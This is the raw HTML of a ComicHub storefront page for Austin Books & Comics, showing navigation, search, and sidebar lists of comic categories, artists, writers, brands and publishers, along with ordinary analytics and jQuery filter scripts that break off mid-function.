

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://stores.comichub.com/austinbookscomics/Publisher/Product/036839f2-6832-4e50-a086-0f9b93b5b040
body_size: 35009
content:

<!DOCTYPE html>
<html lang="en">
<head>

	<meta charset="utf-8">
	
    <title> - Explore the Best of  | Austin Books &amp; Comics</title>
    <meta name="title" content="Explore the Best of  | Austin Books &amp; Comics">
    <meta name="description" content="Discover the best of  comics and graphic novels at Austin Books &amp; Comics. Browse our collection, and find your next great read from this popular publisher.">

	
    <meta property="og:title" content="https://stores.comichub.com -">
    <meta property="og:type" content="website">
    <meta property="og:description" content="The ComicHub suite of tools, encompassing the customer app, customer website, publisher portal, creator portal, retailer POS, retailer eCommerce websites, publisher and retailer marketing tools and this ComicHub product directory all seamlessly integrate to ensure the print comic industry continues to thrive in the digital era">
    <meta property="og:image" content="https://stores.comichub.com/images/https://comichub.com/NewTheam/images/logo.png">
    <meta property="og:url" content="https://stores.comichub.com/austinbookscomics/Publisher/Product/036839f2-6832-4e50-a086-0f9b93b5b040">
    <meta property="og:site_name" content="ComicHub,ComicHub Stores,ComicHub Customer,ComicHub Publisher,ComicHub Pos,ComicHub Supplier">
    <meta property="og:locale" content="en_US">


	
	<link rel="shortcut icon" href="https://comichub.com/uploads/storelogo/4f9ed280-4fd4-4c89-9336-2753e749fe22.png" type="image/x-icon">


	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0, user-scalable=yes">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	


	
	
	
	

	
	<link href="/Content/AllFont?v=56CM-ISImFR4ybDLcaToW7VfPMjCfNt5CP_BDsk4t3s1" as="font" rel="preload stylesheet">



	
	<!-- Preload Bootstrap -->
	<link rel="preload" href="/NewCss/bootstrap.min.css" as="style" />

	<!-- Load Bootstrap async -->
	<link rel="stylesheet" href="/NewCss/bootstrap.min.css" media="print" onload="this.media='all'" />

	<link rel="stylesheet" href="/NewCss/owl.carousel.min.css">
	
	<!-- Preload Custom CSS -->
	<link rel="preload" href="/NewCss/custom.css" as="style" />

	<!-- Load Custom CSS async -->
	<link rel="stylesheet" href="/NewCss/custom.css" media="print" onload="this.media='all'" />

	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	

	

		<!-- Google Tag Manager -->
		<script>
			(function (w, d, s, l, i) {
				w[l] = w[l] || []; w[l].push({
					'gtm.start':
						new Date().getTime(), event: 'gtm.js'
				}); var f = d.getElementsByTagName(s)[0],
					j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
						'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
			})(window, document, 'script', 'dataLayer', 'GTM-NTFWCWM');</script>
		<!-- End Google Tag Manager -->
	<style>
		footer .text ul li figure a {
			font-size: 24px !important;
		}

		.CheckBoxShow {
			position: relative !important;
			opacity: initial !important;
		}

		.rytlink .loading, .eventicons, .txt h2 {
			font-family: 'Poppins';
		}

		.brand_list li a, .sort_view ul li a {
			font-family: 'Poppins'
		}

		.categoryshowhide {
			cursor: pointer;
		}

		.sort_view {
			padding: 5px 5px 55px;
		}

		.selectLike {
			background-color: #eee;
			color: #8f0004;
		}

		.NotselectLike {
			background-color: #fff;
			color: black;
		}

		/*Add date 23/08/2019 by Bhushan*/
		.noRecordFoundMsg {
			text-align: center;
			padding: 10px;
			margin: 77px auto;
			width: 95%;
		}

		.connect-icon a {
			color: #fff;
		}

		.connect-icon .profileImg {
			border: 2px solid #fff;
			border-radius: 50%;
			padding: 3px;
		}

		.dropdown_menus {
			display: none;
		}

		footer .footercontent .mail li {
			display: flex;
		}

			footer .footercontent .mail li a {
				margin-left: 5px;
				color: #fff;
			}

		footer .footerform .address li {
			margin-left: 5px;
			display: flex;
		}

		.searchbox .form-control {
			height: 45px;
		}

		.catmodalbtn {
			width: 25%;
			margin: 0 auto;
		}

		@media (max-width:767px) {
			.catmodalbtn {
				width: 49%;
			}
		}
	</style>



	<script src="/NewJS/jquery-min.js"></script>
	<script src="/NewJS/bootstrap.bundle.min.js"></script>
	<script src="/NewJS/owl.carousel.min.js"></script>





</head>
<body>

		<!-- Google Tag Manager (noscript) -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NTFWCWM"
					height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) -->






		<link href="/austinbookscomics/Home/AllDynamicCssNewTheme" defer rel="stylesheet" type="text/css">
			<header>
				<div class="container">
					<div class="topheader">
						<div class="logo">
							<figure>
									<a aria-label="Store Logo" href="https://stores.comichub.com/austinbookscomics">
										<img src="https://comichub.com/uploads/storelogo/4f9ed280-4fd4-4c89-9336-2753e749fe22.png" width="200" height="87">
									</a>
							</figure>
						</div>


						<div class="searchbox unactive">
							<div class="row">

									<div class="col-sm-12">
<form action="/austinbookscomics/allproduct" id="FormSearchProduct" method="post">											<input style="width: 100%;" type="text" aria-label="Search" class="form-control" name="text" id="txtsearch" placeholder="Enter Keyword, Title, Publisher, Genre or Creator" autocomplete="off" required>
											<input type="submit" id="btnSubmit" style="display: none" value="ok">
											<input type="hidden" id="hidSearchId" name="hidSearchId" value="" />
											<a class="searchicon" href="javascript:void(0)"><img src="/NewImg/search-icon.png" alt="img" style="padding-top: 5px"></a>
</form>
									</div>


							</div>



						</div>
						<div class="connect-icon" style=" display: contents; ">

								<a href="https://stores.comichub.com/austinbookscomics/SignUp">
										<img src='/NewImg/createacicon.png' alt=" Account Creation">
									Create an Account
								</a>
								<a href="https://stores.comichub.com/austinbookscomics/SignIn">
										<img src='/NewImg/signinicon.png' alt="  Sign In">

									Sign In
								</a>



						</div>
					</div>
				</div>

				<nav class="navbar navbar-expand-lg">
					<div class="container">
						<button id="nav-menus" class="navbar-toggler collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#navbarNavDropdown" aria-controls="navbarNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
							<span></span>
							<span></span>
							<span></span>
							<span></span>
						</button>
						<div class="collapse navbar-collapse" id="navbarNavDropdown">
							<ul class="navbar-nav">

											<li id="HOME_li" class="nav-item">
												<a class="nav-link" aria-label="HOME" href="https://stores.comichub.com/austinbookscomics/">
													HOME
												</a>
											</li>
											<li id="COMINGSOON_li" class="nav-item">
												<a class="nav-link" aria-label="COMING SOON" href="https://stores.comichub.com/austinbookscomics/comingsoon">
													COMING SOON
												</a>
											</li>
							</ul>

						</div>
					</div>
				</nav>


				<div class="row">
					<div class="success-msg SuccessMsg" id="ajaxsuccessmsg" style="display:none;">
						<span id="txtsmsg"></span>
						<span style="float:right;cursor: pointer" class="Close" title="Close">X</span>
					</div>
					<div class="success-msg ErrorMsg" id="ajaxerromsg" style="display:none;">
						<span id="txtmsg"></span>
						<span style="float: right; cursor: pointer" class="Close" title="Close">X</span>
					</div>
				</div>
			</header>
			<div class="main-section">
				<div class="container-fluid">
					

					<div class="mainsection">

						
<script src="https://code.jquery.com/jquery-3.7.1.min.js" integrity="sha256-/JqT3SQfawRcv/BIHPThkBvs0OEvtFFmqPF/lYI/Cxo=" crossorigin="anonymous"></script>

<script src="/NewJS/bootstrap.bundle.min.js"></script>
    <script>
        $(function () {
            $("img.lazy").lazyload({ effect: "fadeIn" });
        });
    </script>


    <style>

        .label-info {
            background-color: #5bc0de;
        }

        .label {
            display: inline;
            font-weight: bold;
            line-height: 1;
            color: #fff;
            text-align: center;
            white-space: nowrap;
            vertical-align: baseline;
            border-radius: .25em;
        }

        @font-face {
            font-family: 'Glyphicons Halflings';
            src: url('../../fonts/glyphicons-halflings-regular.eot');
            src: url('../../fonts/glyphicons-halflings-regular.eot') format('embedded-opentype'), url('../../fonts/glyphicons-halflings-regular.woff2') format('woff2'), url('../../fonts/glyphicons-halflings-regular.woff') format('woff'), url('../../fonts/glyphicons-halflings-regular.ttf') format('truetype'), url('../../fonts/glyphicons-halflings-regular.svg') format('svg');
        }

        .glyphicon {
            position: relative;
            top: 1px;
            display: inline-block;
            font-family: 'Glyphicons Halflings';
            font-style: normal;
            font-weight: normal;
            line-height: 1;
            -webkit-font-smoothing: antialiased;
            -moz-osx-font-smoothing: grayscale;
        }

        .glyphicon-remove-sign:before {
            content: "\e083";
        }
    </style>




<div class="left-section">
	<h3 class="webheading">Search option</h3>
	<h3 class="mobileheading"><a class="collapsed" data-bs-toggle="collapse" href="#searchoption" aria-expanded="false" aria-controls="searchoption">Search option</a></h3>
	<div class="collapse" id="searchoption">
		<div class="accordion optionaccordion" id="optionaccordion">
				<div class="accordion-item">
					<button type="button" class="accordion-button" id="headingOne" data-bs-toggle="collapse" data-bs-target="#collapseOne" aria-expanded="true" aria-controls="collapseOne">
						Company Details
					</button>
					<div id="collapseOne" class="accordion-collapse collapse show" aria-labelledby="headingOne" data-bs-parent="#optionaccordion">
						<div class="optionlist">
							<ul>
									<li>
											<a href="https://stores.comichub.com/austinbookscomics/Blogs" aria-label="Blogs">
												Blogs
											</a>
									</li>
									<li>
											<a href="https://stores.comichub.com/austinbookscomics/ContactUs" aria-label="Contact">
												Contact
											</a>
									</li>
									<li>
											<a href="https://stores.comichub.com/austinbookscomics/Events/All" aria-label="Upcoming Events">
												Upcoming Events
											</a>
									</li>

							</ul>

						</div>
					</div>
				</div>


			<div class="accordion-item">
				<button type="button" class="accordion-button" id="headingOne" data-bs-toggle="collapse" data-bs-target="#collapseCategory" aria-expanded="true" aria-controls="collapseCategory">
					Browse By Category
				</button>
				<div id="collapseCategory" class="accordion-collapse collapse show" aria-labelledby="headingOne" data-bs-parent="#optionaccordion">
					<div class="optionlist">
						<ul>
										<li>
											<a class="accordion" aria-label="Books (Hardcover)" href="https://stores.comichub.com/austinbookscomics/Category/AdvanceFilter/hardcover-book">
												Books (Hardcover)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Boxed Sets (Hardcover)" href="https://stores.comichub.com/austinbookscomics/Category/AdvanceFilter/hardcover-boxed-set">
												Boxed Sets (Hardcover)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Catalogs" href="https://stores.comichub.com/austinbookscomics/Category/AdvanceFilter/Supplier_Publications">
												Catalogs
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Collectible Cards" href="https://stores.comichub.com/austinbookscomics/Category/AdvanceFilter/sports-cards">
												Collectible Cards
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Coloring, Sticker, &amp; Activity Books" href="https://stores.comichub.com/austinbookscomics/Category/AdvanceFilter/coloring-book">
												Coloring, Sticker, &amp; Activity Books
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Comics" href="https://stores.comichub.com/austinbookscomics/Category/AdvanceFilter/Comics">
												Comics
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Funko Pops" href="https://stores.comichub.com/austinbookscomics/Category/AdvanceFilter/vinyl-figures">
												Funko Pops
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Graphic Novels" href="https://stores.comichub.com/austinbookscomics/Category/AdvanceFilter/Graphic_Novels">
												Graphic Novels
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Graphic Novels (Hardcover)" href="https://stores.comichub.com/austinbookscomics/Category/AdvanceFilter/hardcover_0">
												Graphic Novels (Hardcover)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Light Novels" href="https://stores.comichub.com/austinbookscomics/Category/AdvanceFilter/light-novel">
												Light Novels
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Magazines" href="https://stores.comichub.com/austinbookscomics/Category/AdvanceFilter/Magazines">
												Magazines
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Manga" href="https://stores.comichub.com/austinbookscomics/Category/AdvanceFilter/manga">
												Manga
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Manga (Hardcover)" href="https://stores.comichub.com/austinbookscomics/Category/AdvanceFilter/manga-hardcover-">
												Manga (Hardcover)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Minicomics &amp; Zines" href="https://stores.comichub.com/austinbookscomics/Category/AdvanceFilter/zines">
												Minicomics &amp; Zines
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Novelties " href="https://stores.comichub.com/austinbookscomics/Category/AdvanceFilter/Novelties_Non-Comic">
												Novelties 
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Prints &amp; Posters" href="https://stores.comichub.com/austinbookscomics/Category/AdvanceFilter/Prints_Posters">
												Prints &amp; Posters
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Reference Book (Hardcover)" href="https://stores.comichub.com/austinbookscomics/Category/AdvanceFilter/hardcover-reference-book">
												Reference Book (Hardcover)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Statues" href="https://stores.comichub.com/austinbookscomics/Category/AdvanceFilter/statues">
												Statues
											</a>
										</li>

						</ul>

					</div>
				</div>
			</div>
				<div class="accordion-item">
					<button type="button" class="accordion-button collapsed" id="headingTwo" data-bs-toggle="collapse" data-bs-target="#collapseArtist" aria-expanded="true" aria-controls="collapseArtist">
						Artists
					</button>
					<div id="collapseArtist" class="accordion-collapse collapse" aria-labelledby="headingTwo" data-bs-parent="#optionaccordion">
						<div class="optionlist">
							<ul>
									<li>
										<a class="accordion" aria-label="A" href="https://stores.comichub.com/austinbookscomics/Artist/Product/a_0">
											A
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Adam Kubert" href="https://stores.comichub.com/austinbookscomics/Artist/Product/adam-kubert_00304E">
											Adam Kubert
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Adam Pollina" href="https://stores.comichub.com/austinbookscomics/Artist/Product/adam-pollina_F7939C">
											Adam Pollina
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Adriano Lucas" href="https://stores.comichub.com/austinbookscomics/Artist/Product/adriano-lucas">
											Adriano Lucas
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Alan Davis" href="https://stores.comichub.com/austinbookscomics/Artist/Product/alan-davis_3C944E">
											Alan Davis
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Albert Monteys" href="https://stores.comichub.com/austinbookscomics/Artist/Product/albert-monteys">
											Albert Monteys
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Alberto Ponticelli" href="https://stores.comichub.com/austinbookscomics/Artist/Product/alberto-ponticelli_035973">
											Alberto Ponticelli
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Alex Ross" href="https://stores.comichub.com/austinbookscomics/Artist/Product/alex-ross_E8AD44">
											Alex Ross
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Alexis Ziritt" href="https://stores.comichub.com/austinbookscomics/Artist/Product/alexis-ziritt_829981">
											Alexis Ziritt
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Alfonso Casas" href="https://stores.comichub.com/austinbookscomics/Artist/Product/alfonso-casas">
											Alfonso Casas
										</a>
									</li>
							</ul>
							<a href="https://stores.comichub.com/austinbookscomics/Artists" class="viewmore">View more</a>
						</div>
					</div>
				</div>
				<div class="accordion-item">
					<button type="button" class="accordion-button collapsed" id="headingTwo" data-bs-toggle="collapse" data-bs-target="#collapseTwo" aria-expanded="true" aria-controls="collapseTwo">
						Writers
					</button>
					<div id="collapseTwo" class="accordion-collapse collapse" aria-labelledby="headingTwo" data-bs-parent="#optionaccordion">
						<div class="optionlist">
							<ul>
									<li>
										<a class="accordion" aria-label="Adam F. Goldberg" href="https://stores.comichub.com/austinbookscomics/Writers/Product/adam-f-goldberg_5BF417">
											Adam F. Goldberg
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Al Ewing" href="https://stores.comichub.com/austinbookscomics/Writers/Product/al-ewing_32360F">
											Al Ewing
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Alan Davis" href="https://stores.comichub.com/austinbookscomics/Writers/Product/alan-davis_3C944E">
											Alan Davis
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Alfonso Casas" href="https://stores.comichub.com/austinbookscomics/Writers/Product/alfonso-casas">
											Alfonso Casas
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Asao Takamori" href="https://stores.comichub.com/austinbookscomics/Writers/Product/asao-takamori">
											Asao Takamori
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aubrey Sitterson" href="https://stores.comichub.com/austinbookscomics/Writers/Product/aubrey-sitterson">
											Aubrey Sitterson
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Cambria Bakuhatsu Taro" href="https://stores.comichub.com/austinbookscomics/Writers/Product/cambria-bakuhatsu-taro_0">
											Cambria Bakuhatsu Taro
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Charles M. Schulz" href="https://stores.comichub.com/austinbookscomics/Writers/Product/charles-m-schulz">
											Charles M. Schulz
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Chihiro Howe" href="https://stores.comichub.com/austinbookscomics/Writers/Product/chihiro-howe">
											Chihiro Howe
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Christopher Cantwell" href="https://stores.comichub.com/austinbookscomics/Writers/Product/christopher-cantwell_1E7777">
											Christopher Cantwell
										</a>
									</li>
							</ul>
							<a href="https://stores.comichub.com/austinbookscomics/Writers" class="viewmore">View more</a>
						</div>
					</div>
				</div>
				<div class="accordion-item">
					<button type="button" class="accordion-button collapsed" id="headingThree" data-bs-toggle="collapse" data-bs-target="#collapseThree" aria-expanded="false" aria-controls="collapseThree">
						Brands
					</button>
					<div id="collapseThree" class="accordion-collapse collapse" aria-labelledby="headingThree" data-bs-parent="#optionaccordion">
						<div class="optionlist">
							<ul>
									<li>
										<a class="accordion" aria-label="Adventureman" href="https://stores.comichub.com/austinbookscomics/Brands/Product/adventureman">
											Adventureman
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Akira" href="https://stores.comichub.com/austinbookscomics/Brands/Product/akira">
											Akira
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aquaman" href="https://stores.comichub.com/austinbookscomics/Brands/Product/aquaman">
											Aquaman
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Avengers" href="https://stores.comichub.com/austinbookscomics/Brands/Product/avengers">
											Avengers
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Batgirl" href="https://stores.comichub.com/austinbookscomics/Brands/Product/batgirl">
											Batgirl
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Batman" href="https://stores.comichub.com/austinbookscomics/Brands/Product/batman">
											Batman
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Black Cat" href="https://stores.comichub.com/austinbookscomics/Brands/Product/black-cat">
											Black Cat
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Blue Lock" href="https://stores.comichub.com/austinbookscomics/Brands/Product/blue-lock">
											Blue Lock
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Conan the Barbarian" href="https://stores.comichub.com/austinbookscomics/Brands/Product/conan-the-barbarian">
											Conan the Barbarian
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Dark Souls" href="https://stores.comichub.com/austinbookscomics/Brands/Product/dark-souls">
											Dark Souls
										</a>
									</li>
							</ul>
							<a href="https://stores.comichub.com/austinbookscomics/Brands" class="viewmore">View more</a>
						</div>
					</div>
				</div>
				<div class="accordion-item">
					<button type="button" class="accordion-button collapsed" id="headingFour" data-bs-toggle="collapse" data-bs-target="#collapseFour" aria-expanded="false" aria-controls="collapseFour">
						Genres
					</button>
					<div id="collapseFour" class="accordion-collapse collapse" aria-labelledby="headingFour" data-bs-parent="#optionaccordion">
						<div class="optionlist">
							<ul>
									<li>
										<a class="accordion" aria-label="Action Adventure" href="https://stores.comichub.com/austinbookscomics/Genre/Product/action-adventure">
											Action Adventure
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Art and Reference Books" href="https://stores.comichub.com/austinbookscomics/Genre/Product/art-and-reference-books">
											Art and Reference Books
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Comic Journalism" href="https://stores.comichub.com/austinbookscomics/Genre/Product/comic-journalism">
											Comic Journalism
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Comics &amp; Graphic Novels - Dystopian" href="https://stores.comichub.com/austinbookscomics/Genre/Product/comics-graphic-novels-dystopian">
											Comics &amp; Graphic Novels - Dystopian
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Crafts &amp; Hobbies - Holiday &amp; Seasonal" href="https://stores.comichub.com/austinbookscomics/Genre/Product/crafts-hobbies-holiday-seasonal">
											Crafts &amp; Hobbies - Holiday &amp; Seasonal
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Crafts &amp; Hobbies - Needlework - Crocheting" href="https://stores.comichub.com/austinbookscomics/Genre/Product/crafts-hobbies-needlework-crocheting">
											Crafts &amp; Hobbies - Needlework - Crocheting
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Crime" href="https://stores.comichub.com/austinbookscomics/Genre/Product/crime">
											Crime
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Dystopian" href="https://stores.comichub.com/austinbookscomics/Genre/Product/dystopian">
											Dystopian
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Fantasy" href="https://stores.comichub.com/austinbookscomics/Genre/Product/fantasy">
											Fantasy
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Fiction - Science Fiction - Space Exploration" href="https://stores.comichub.com/austinbookscomics/Genre/Product/fiction-science-fiction-space-exploration">
											Fiction - Science Fiction - Space Exploration
										</a>
									</li>
							</ul>
							<a href="https://stores.comichub.com/austinbookscomics/Genres" class="viewmore">View more</a>
						</div>
					</div>
				</div>
				<div class="accordion-item">
					<button type="button" class="accordion-button collapsed" id="headingFive" data-bs-toggle="collapse" data-bs-target="#collapseFive" aria-expanded="false" aria-controls="collapseFive">
						Publishers
					</button>
					<div id="collapseFive" class="accordion-collapse collapse" aria-labelledby="headingFive" data-bs-parent="#optionaccordion">
						<div class="optionlist">
							<ul>
									<li>
										<a class="accordion" aria-label="Ablaze" href="https://stores.comichub.com/austinbookscomics/Publisher/Product/ablaze_7F06F3">
											Ablaze
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Abrams" href="https://stores.comichub.com/austinbookscomics/Publisher/Product/abrams">
											Abrams
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Bad Idea Corp" href="https://stores.comichub.com/austinbookscomics/Publisher/Product/bad-idea-corp_A30E33">
											Bad Idea Corp
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Black Mask Comics" href="https://stores.comichub.com/austinbookscomics/Publisher/Product/black-mask-comics_90EFC0">
											Black Mask Comics
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Boom! Studios" href="https://stores.comichub.com/austinbookscomics/Publisher/Product/boom-studios_C36CE1">
											Boom! Studios
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Breakdown Press" href="https://stores.comichub.com/austinbookscomics/Publisher/Product/breakdown-press">
											Breakdown Press
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Dark Horse Comics" href="https://stores.comichub.com/austinbookscomics/Publisher/Product/dark-horse-comics_81F1B4">
											Dark Horse Comics
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="DC Entertainment" href="https://stores.comichub.com/austinbookscomics/Publisher/Product/dc-entertainment_92028F">
											DC Entertainment
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Del Rey Manga" href="https://stores.comichub.com/austinbookscomics/Publisher/Product/del-rey-manga_BDFBB8">
											Del Rey Manga
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Diamond Publications" href="https://stores.comichub.com/austinbookscomics/Publisher/Product/diamond-publications_5CB7A0">
											Diamond Publications
										</a>
									</li>
							</ul>
							<a href="https://stores.comichub.com/austinbookscomics/Publisher" class="viewmore">View more</a>
						</div>
					</div>
				</div>
		</div>
	</div>
</div>

<div class="lightbox" id="lightboxadvance" style="display:none">


	<div style="margin: 2% auto;">

		<div class="popup_page">
			<h2>
				<span class="closespan" style="background-color: #920004;" onclick="HideLightBox('0')">X</span>
				<span id="headerspan"></span>
			</h2>




			<div class="row">

				<div class="col-sm-12 ">
					<nav class="advancenav">
						<div class="buttonadvance">Advance Filter <span class="touch-button" style="text-align: left;"><i class="navicon">▼</i></span></div>
						<ul data-breakpoint="767" class="flexnav flexnavcss flexnavnewcss advancefilltermenu">
							<li class="unactive" onclick="GetCategory('','Publishers')"><a class="all_category btn redbtn" href="#" aria-label="Publishers">Publishers </a></li>
							<li class="unactive" onclick="GetCategory('','Brands')"><a class="all_category btn redbtn" href="#" aria-label="Brands">Brands</a></li>
							<li class="unactive" onclick="GetCategory('','Genres')"><a class="all_category btn redbtn" href="#" aria-label="Genres">Genres</a></li>
							<li class="unactive" onclick="GetCategory('','Artists')"><a class="all_category btn redbtn" href="#" aria-label="Artists">Artists </a></li>
							<li class="unactive" onclick="GetCategory('','Writers')"><a class="all_category btn redbtn" href="#" aria-label="Writers">Writers</a></li>
							<li class="unactive" onclick="GetCategory('','Colorists')"><a class="all_category btn redbtn" href="#" aria-label="Colorists">Colorists </a> </li>
						</ul>
					</nav>
				</div>

			</div>

			<div class="row" style="margin-right: 0px; margin-left: 0px;">

				<div class="col-sm-12 sort_view" id="targetdivpaging" style="padding: 0px;">
				</div>

			</div>


			<div class="middpart">




				<div class="targetdivcss">
					<div class="rytlink">

						<ul id="uladvancetarget" class="brand_list"></ul>

					</div>

					<input type="hidden" value="0" id="lastRowCountFillter">

					<div class="text-center loading_btn rytlink" id="dvLoadMoreCatagory" style="display: none;">
						<button class="loading" aria-label="Load more" type="button" onclick="GetMoreSearchAdvanceLoadMore()">Load More</button>
					</div>

					<div class="pt10" id="dvNorecordFound" style="display: none">
						<div class="errormessage noRecordFoundMsg">
							No record found !
						</div>
					</div>

				</div>

				<div class="row" style="text-align: center;margin-top:20px;border-top:1px solid #313131">

					<div class="col-sm-12" style="margin-top:20px;">
						<button type="button" aria-label="Go for seach" class="btn btn redbtn mt10" style="width:20%" onclick="Go()">Go</button>
						<button type="button" aria-label="Clear" class="btn btn redbtn mt10" style="width:20%" onclick="ClearCookies('0')">Clear</button>
					</div>
				</div>

			</div>

		</div>

	</div>
</div>

	<script>

        //var acc = document.getElementsByClassName("accordion");
        var i;

        var SearchStringAdvance = "";
        var targetUrl = "";
        var searchCategoryId = "";
        var categoryTargetUrl = "";
        var spaTotalRecordcountSearch = "";
        var advanceFilterType = "";

        var filterPublishersId = "";
        var filterBrandsId = "";
        var filterGenresId = "";
        var filterArtistsId = "";
        var filterWritersId = "";
        var filterColoristsId = "";
        var SelectedType = "";

        var advancenav = false;


        $(document).ready(function () {

            var searchId = "";


            if (searchId != null && searchId != "") {


                FilltersCount(searchId);
            }

            $('.all_category').click(function (event) {
                event.preventDefault();
            });

            $(window).resize(function () {

                AdvanceFilterButton();

            });

            AdvanceFilterButton();

            $('.advancenav  .buttonadvance').click(function (event) {

                if (advancenav) {
                    advancenav = false;
                    $(".advancefilltermenu").removeClass("show");
                }
                else {
                    advancenav = true;
                    $(".advancefilltermenu").addClass("show");
                }
            });


        });

        function AdvanceFilterButton() {

            if ($(window).width() < 768) {
